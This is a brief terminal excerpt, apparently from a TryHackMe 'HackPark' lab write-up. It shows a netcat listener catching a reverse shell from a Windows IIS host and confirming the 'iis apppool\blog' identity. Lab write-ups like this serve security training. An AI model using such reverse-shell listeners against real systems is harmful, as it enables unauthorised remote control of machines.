 ┌──(nesousx㉿bender)-[~/Boxes/THM/HackPark]
└─$ nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.11.27.240] from (UNKNOWN) [10.10.106.193] 49227
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
whoami
c:\windows\system32\inetsrv>whoami
iis apppool\blog